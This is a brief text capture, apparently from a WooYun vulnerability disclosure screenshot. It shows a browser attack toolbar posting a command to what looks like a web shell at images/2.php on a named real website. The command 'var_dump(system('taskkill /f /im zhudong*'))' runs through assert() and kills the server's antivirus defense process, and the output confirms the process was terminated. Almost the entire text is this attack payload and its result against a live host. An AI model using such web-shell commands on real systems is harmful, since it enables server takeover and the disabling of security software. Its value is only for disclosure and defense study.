 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.cqsf.com.cn/images/2.php
Split URL
Execute
Enable Post data Enable Referrer
Post data 4=var_dump(system('taskkill /f /im zhudong*'));
Notice: Use of undefined constant c - assumed 'c' in D:\PC_webserver\phproot\images\2.php on line 1
成功: 已终止进程 "ZhuDongFangYu.exe"，其 PID 为 932。 string(53) "成功: 已终止进程 "ZhuDongFangYu.exe"，其 PID 为 932。"
Warning: assert() [function.assert]: Assertion "var_dump(system('taskkill /f /im zhudong*'));" failed in D:\PC_webserver\phproot\images\2.php on line 1
2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
www.wooyun.org